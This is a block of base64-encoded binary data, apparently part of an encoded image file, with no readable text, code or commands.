gAxGASgwAcwORYiDIOqwzUREQAAZwBmV7MLQAdLlGEqGmYzuGUifltqOwEFRoxVcwSTATA3DaBMQxp/[base64]/rHwGbD7a6/[base64]/aW5sqvAS8YycSyjdizBaBBFAwhcEAM4iQFAFgEQEAEmoEBsahTdJ22ppGgGoMd7fBo9tQpUVmWdAbmIwWeNMdiMQQyTWQzyEDJt5cjGAAuCScIQoQyWfMkN/[base64]/pmAKgpRcnVs3uh41EgNH8LgBRhgANG2LePTyuZMfgMjAAxQEf/jH9oR1rrNQDZBCo2ABkBhdT/2Y3AN13EN102QHXU9D0qW14ezU6eLRZIwBrog2FIWV5DbRHzGZ0nUGMbAePIQ6IUN2Z8r2eMVcIme2ZCtGMtADC6wnXnxyZ99L1YkL3hG2qZNLveiC3NwaEO0ZSMSA7FM27UtWZMmCnP0u7GXHLxdkc/BaWot3MKsM3X0aGX6NLeA47Kugcuse9NdKYnkOM1w3VxwA7CylNw9ILMwE72JDxgg3khe7ZCSIvvcn4MQsOjZ7d5e1QBNr4NAseS57f1M7vAsAEbg/u3dbu70+gzs3u3/rd73KrBiea/PYKDwjAc5cALDcA1rcAvicA7XMAw2Vxi95G7rsPAa/g3fkAy8YDoB59NXQpCYvA280DDLUAwt3vGmygdyQAYJwwWVcHeBUBDCoDUZTwY4HQpRkamsEAoxL/OhcAlXONTWLgBKvuT64AymIAR5HSkrwwD0XSF7ESmtbCIRkAJPoHyw5+XHQoxpjAbnNmRnHtdjqDlnDtcYUAc6Q8dxjsdlObh9eXifGNidkZeB3ueGzVZsxRjLIA2TyVZTdhaOnNmJ7rmf6+iIcbmZvAyZUEt6kRclMAaTaUUi9KdPlWceJBUlUyVcgAFDNNWr/mQAuZHqs1wdlNXqtBh7pBfrwDo0yFvrw718xi1ZoNYItFeMv75I1YsexA4k8dEMvzALPF5EVficzV4s2Sjt4MxDOU/UC/AhSfHe/X2vCosU7n78AX2/5lmxADyv+nuf+YngRgCvB8sC4hmey2+v9NkETZAL17AKpoAP6SAP09AEJjALmS05Esnw68AN2MChbJqpyeDw3NAO53AJm8AKHd/iAEFIoJwxYz648EHQSgwuljJpYreMGDEyXb4RC4XRFUaMGScSczVv3oIFAkyeRClA5D+WLV2+hBmTpT594ZzlYWCAwc4PD3wyCCAAwFCiAEySXNChZ4ABTRuYEPLE/[base64]/hcwYNXMn09nHhipUZrsXLkCSLt2TfVFidJ0nZH17NkbieKOFFMGJK8ZA8PBBx+aaJppQZrE0QfCZn6ZBZArfPiBizrsYKQ+Te4DMUQASQmmGnbwEccEpFJisUWU/kji64CintmnRhtvxDHHGlkoKhUdf/[base64]/gLMJFw4ww4xIohpBJtIGuMnsrWVQ00y4xZZl12zYFXNHdFK420/taW+aTTFRdoQRKBxpAjN3J000a3YhZeWJdidJnjheQkfoA5kp6ArrrppLMOu/[base64]/oEOWqWNxZVGZV6mB4UxYYAF9uLrg25fJSolBgx1gQlccx0gxrdMCHZYtGRo1tknpHJWfTOwMAGssHq1o9pRQBQp21X9+okBkW6TRLhyUYxV+KEz5zpXOeRlmXuxaxsLrMxo5NWufOmrNS6QXkmyZYXDEEIOfAigNHiTMHL8hjAL+0QTXvACIGDgA8xBVc6yo7GN8ac/2WFPyMATHqCZDGXAoJAoANGFDMXMQx+q2c1umB2P0QdE3DGFgMhDHlJsohoKOlqCtIiPlVmICU+bgx2MOLUQVa1EJxLHE5LXNRfBKEZEGcQz5DjHOeKIjnecY5MA8KS+6chIRGHB3AAg/gYcxS2QNvrjkvoYJQcMhXHBEMYoJjGJJkAgD8NYRePMtI4znYOTnDwHm0QpSsyJCRA7AUI11tGOZiTCDIGiwg0A8YfWueAKsBuDDyzgtBsUojKf4MI66jGZzyAwYcSbh0/6t0aTLK95z2zJgsKRh++lilutekCnimKUBdjqAx34wRU+AL4BGIBXx/pKVALBrCdgAQ1dSV9XzDDPJ6zlWEKYXwQwAIhq9TN/SKFejFrlv3kAUBKVGMzC5FAMBJYjgRAMDTrcFUGIEnOiE6QXvFDTmivERjYPsEA3f4CbShBCEidFzMG04ZvCGOYPQADCC5qAAZ/A8AMyvMR+NhYI/hvOTBTfAep3xNPDH65nFu7hwtOMSDOZLdGpTrXPfao2oBxWLR0JQlrRtMRFIV7BCj64QhivE1UyAmgWv7gaPrCwNTZ6yo18GQreFhklJxVSDHfFa171KgYjCAWQN2qk2fIGgEP6La5zBdIziCIMYZyiEYtYBLLcMIxchKJxn/zk5kDJDVBObk1jKmUXFvCBT6ADG7NwAyeEAQxLxNIOmZjDB17QgRd0oRCFAAI4FVWIevS2t+i4wi98O8zMoMMxDi2e8TpwPAYw05nQhOaDbCGDV2ULA01owhMwsIAABCV701uuBVwABC6ME3zmJN9a0NfOZ2GBncpCixDmCc+v/nyFfG45gAkYEYp+3uWfJPFJ9Vjlk28ZFDcLW8UnfsPQcvxGGxAdzXErOuHKjIOYrEGNvixxFNnA8AElKFglSHpQzojwYCWUBjAZwsKeVGw2GMCpTqfDUyUe8RKkCOoodkiKX5SsPOoB4spaxoUiOvE+Tc2Oh54KVakBiGrBaAaCsIgPoZloZe/hwg3C+oexfqis9zlrWr3AzLZ6LUbWOyxif6TYoeTIr9uEc5yHIgC8/lGwiDRKnbfJArX12c9+biQAGCCMRzRiFblowgUmO4lR8AJymP0kZ88E6TOtSUzYWBMQFgAEYpz2CW4IBy5w4Qw02MEOTGiBbJnwAxfM/[base64]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[base64]/kDugEEm5H/I1JiMyWQgBV5IhrlOhhKpBmGY5EsUNdvkBE3G3FIlVU2Ozk7Wgy8IVk62Rucc5VqVTtJd5cdeZXFMBDv4A7M+Hp+wAOawgKukx8PQVlzWuGKohDEoF331uGAuh95YsOfluE8oVwhzqP28F32ZAzkQ30qIZvGdZsJIGPGtx+d9mI3kgtt639sC2/n9gEQY2S9j7hCZWJHNsfvhwZFrxqTcEFNbaPvA5xdVYH7uDvwABOYehRn9haWpjoMe2DrA2KvLyYYmkQ8Oh2mj6Pn+qBMew23Ku30gvMFTYRYQABbIb5LeJpVm0pAeCqN90pBW6X0w8EGyI6Ig/[base64]/+F5DHQ5LRyhspc+EEe0R7NeGUd7zJYMPmAPvPe5ntBU0MOfuyOfmfiKg7OcgZAQ76ALqTspc/sfRRVbHnuTgpgIZ7+YO98CPL5uFahiPJRSig7aADtCQ9UZJgBZKpoNj+rZ2A9hs5UBpPqoRHcZhwFJhvZszGPIrIP4j11TwJGlwBx/pBgdiOAyACwAEVrgGbnAGSMgDamkCRvgkNLlLnRYlO3iBOpiFKG4TTRinC+BiPCALM2iEOZUFWfgSL3CFR3gELSCFbIACKCADnxgviYmAPwhyQSkBvz3yIz+pXpiHXWjyYIuGecgHKI/yNQaGKf+Gb/gx8/gFUQiEMSdzUQNz5PzGWwVsUi3sNUdONR96NtdkWkUCISBlYBVWVY7ORlh548FskOJAWv4AkcjIa0100OZq/uMl7VUA18bgjQXzDeX17E8guIRxQIlyqIEcB4ejKHQlBkwX34LA7WwWQV1YBd+Ae2kQQWsN9eL4hG8mgzlYhS6QLc/xiSbYhFaXbqfkZ1gvdiysdXiu7qRsRnq+BCz8GKDLqQ7Z58sn9nROyaohhaIh6BEFAg58ditE0Qi2Gmq39ms34ascgKKwI2+XIzfL730AywXgQAsod66cMwVg/uZnfr9S6SYRAK0//uRPklTA/uzXfm5/w6EYgCcYBnlYB3zgBFMwA0nghUtognToLA4vEzbZhlAgL1cQJV7wHOaIizWwAzwQC01IBGcAiFvT/kDIY8bSiS9a8Jhbh82P/pwOH668OPBhTqExGpfcGMPnI8iQfCjNo9ThJMqUKEmO++fyJcyYMmfG1GcT2K9gOr9Vq/YN56ZApzihIkq0qB49Cr98UeNUD6eoSZNyelpVy9KmTrc6/YIkhwgkM2Yg0WKWqdm0ZkOVfOD2gYW4cE9++BBtnqS8eStVWrUqV65VlfRWqfSJULFi5MiVa7yYnLRiuXRJ02U5sCRCfilr69xYm7TQ2tChGzeONGrS5swZs1SokJ/YleTIqaSL76dPlC1L66ytsTS/wv/6zc3lhWs/c158iIHhQwcXo6ZTF6XpkiZR1LeL6q7dO3jrjMaTt1OHyxUrV7iwZ39lvR07/[base64]/VDHqDR2JdOpdW6i06klbzJMNTbHKKpNN+gijEy+u8DLLLK7Y/[base64]/kqpoxhVnnSli4XnPfk+VALwwjXcpMOOMDksskoEl3zzQjBynoNNnG5isw3rdsQAyJ7Y8MIIFy64hUEOEJwwySSGyiALJPhwk8ykkNqRwwVa5GFLJn6QIQkTnWLgwg+f/CHHGFWUsEQVGp360S7zRMMqqyXc1dKs6dNUqzDJ5DpHe008gcdRUlXrlBZkYcWUVs4y+z9U8LAtJPTvEY+gFlOwpUAkeMEs3HIDA18hPnLBZVwW6IBbJEIH8Q3nXXzhi18q5odixEYeJpRHYlJYjH4NLDIEi4zK/iIwyjDmYx8DTWBy8wl22eYT9NJNJXIhjU9wLDgb640NbxgZkeXi/hOWONkfAPOJK3zABS+Dzgtyhh/53CxnOtsZgRhRB/gJbWhFc4+ElKaf/diHET6zwx/iCAi0YUg/f+DCJeijtQKNohq/4BqDuuCCuFyhC0kzG4EypDYOeQgfTUAc4pa0pEhCkkkXrNvdKIc3L3UJSC4SwLgGFzkfebKSTzKSj/4GAANAZ1xY0mTeVFmFaWyDG+x4RB2G0YQPkCIdMhiF6bAxp3NsYxm8iNQs6sQNbtzpBS74wAMW0AQvXGB3mXDDBZrACmFsYxqhOAES8lAHIUxKGOLAhzCsYIVNfeAFMYDmHEKBvSWUwArZG5X3+EAxkoSLfKtSQA/AlQ/1ERQm/jYRhzBGcYk5dOCCWKAfLlCBlKQsRSxaeEq1+scsSECFWWpICwGXpYcDUistWKDUArHlhTuAS1WPs6C5TuKCu/RChoAJDMn8Iq++jFCFAbtpv14o1BVa5hO5kIw0amhDfQEmMZWITW2IKInQUCYyq9AFaFa4CiQm8TORuekTm5CyJgrSis6EDhpmRp38JA0738FZhvR4ifJwgQk/YMJ6zsiFLszHOm/cj8/i2IXB/oERA7qOG+G41wEddo/46WM1egkMUXytBAuwABAMKZ+mFeiwGmLkh55gytGS1pIdCJIYUvGM1bK2ta5tbSqAZIRBGMGTn4QplIwA2yBByElx/hElAHTL2th+CTpWgpIDBpGK5TK3uc51Lm2DVAluBAMfzgjENJ5ggBd8gx1mCAQ71sGNbcxpGctwxRXsoMxlJoOKV2TAC2QBFiAsohFYgEATfoGNa8hjEiLQggi6cIILqAEf7FhMJsgwhh98gAlkcEEHmACbMZSgIxq5cPbGwIbwzYMO/kzJbxWwwXmgr6DqYx8grvAD5gDhFKiIaFGK5Sw1iCWkHlXWVgA4lY+mpX/UmtYXvOAGtHzlWjk4BLjocMEPo+QDTgDXTaN8U+Fghg+SOCoKfSqZv/BLqEPll18MplTHMLVexeALb3ojms5IAqs3zOpvugqyznz1E0Dg/oIlPrFCOzDnZcxpZyO4A4g8GnLQGIprdgr0NMA2qK565UId8ngd88TRPHWIFHu6YAdNjGKN5olUF/IYV+vsERjAMIWHfkHZLlhgAQaIgWYRucfurK2RZigtrk0JpSDxute+/[base64]/h62si2s+C/mM/4xADMqLQTiGKNo+QIeFIIELByCw0peMl1YxaIOjLgXUm7qTzGTC3wxMYVStIy9vLxEleGUY4tJ4mIqM5kWguaFntFGu+L8GY99jB5dpbMumtCF3FyVds90J8yaACDtaCJpmrDDXuXj1vBkrY2B/QPQLg2/om26anCcwxwwXTRNi5oRcIzUe/D4nVHvMRikMEW1N6EJQDSh1duNNWdnLYpafwgNuX69b3cN7dkX29jA/TWEjH1B2fealR9gdl2cTftn90Dj4Do+8pOv/OUzv/nOfz70nR8NJ7Co+iwqAfZPAkknGD/63v8++MMvfuhPf1xMVonI/nvRCy37FIXyeExghFiwLfMr6wXbTb1URsRKKGbM5ShzC6lZaNiGb2jDbajdm/[base64]/vmhxBZ0nyNmoiZ+HxmQQTR84ivIh4OwoRW5gClqIKlVDaYNGuDlFWEdEqPFxx9gHhPU4l0hzaB1x9fc4A/0YgzcmR0wAn70TB0IjQ/4ABNsms7sHak5loFUFz5Uw8xoguW9gAWoyAcgoX2cTSKNQhOyDT4kAq6FmBTmnkSYIjqmIzo22ySSoTu+YxmuSBtWHymyyDwGH138njruIz/2oz/+I0D24yAOJCHaYccRJEImJEFiHzlGoeCU42jFBfa1IUUGZEUGZCvlGjzGYyU22QdsQSJuokiO5PIdAhnsAiBqWnx0wQ8s3A040yn6xzb2XabZATGWUS3G4BldARDE/sAPHOMPFBIbZQcg1BUb3gAyAqPTNFoM+EAL/AAXGJZ2bGBjOaMmbEI16AM+BMMsAAgjmAEGGQADZGPZJOESasc3NtImgBxpPSRbwl5c6CNAgthG1qUFpcQaUuRFuoBeDuLCBSRgBqZgAqQgKqTHGeRBGqZiLuTHvaVGkiFE+tYF0aFeEuZe/iN0jGNdrgpHroo9DiZoCiQ9JqRe/mVonqYLxIAMXKAZJBbg/cANmNUL+MALoKIbzdEurkcdNE2jlVEv/uQx+sBdCaWBjB4XACde1YGh6Yd5cEFTtoAPpBen+QdVWqWBrB47aKUpAEin0Q4GRVMGHpJZ9iBaOiEw/[base64]/hpYXnzkqI764l0xwR/[base64]/+pAsI550p5xxxnlV6B82Iwib8wuYAA5LyyoZ0Zc3YQTtBmCk2gXhWaSIx4S+AIzsMknq+qbKOKV0s3H82Jrm2p4JOqJme/mmGzivPqmObXt9BcmucHqabEi3QeivSMmTNqieeSsS5puOi/mOgbmQ7Vi3H1WHU9qzWXisQ3Gsg3OYbJR6mvWAM1GItFtI2bmOFsBE3lqoNpmpw8uiduejggZHWnE13wFXekgLXaOyt4iop3KpxWkC9muK/lqzqaUfKNlI4WKPuvSl0SKK4wuyCtoDSLu24FGrOUiuYZu3WMqoP4GfSIibplu5Emi7pTm3NXm6XnuN7ei4/tq7VEqokpoRBpuvnsil/Pu1gOlMTfC1gRQ3QYJoLvqDZ4hFirW3YXhrmGW8vBudd/eteFWzdIpp1/sePegeu6gSSoiWvfG9Xjt4V/ljAhwLBy8QA4qreKCzuh+ADET5uG9Zu7Y5r9mEuJU7k5lJrbPIl7ObutbIh6gaw5dph/FYg/hZwHdovTMlsC+Qp9qEr7+7jus6nlUhoHZ5EgPav/[base64]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[base64]/+CQqQLG4DNSoSZHe82HHDw2zAzHFGOPCMSu4+EOUXy6pI8fKdDyUNNFEJHE0DjEzkUWLKlJxxRZbG2U222TMbcwqPzIj0x4zLTVIjZr5wciZAgIAOw==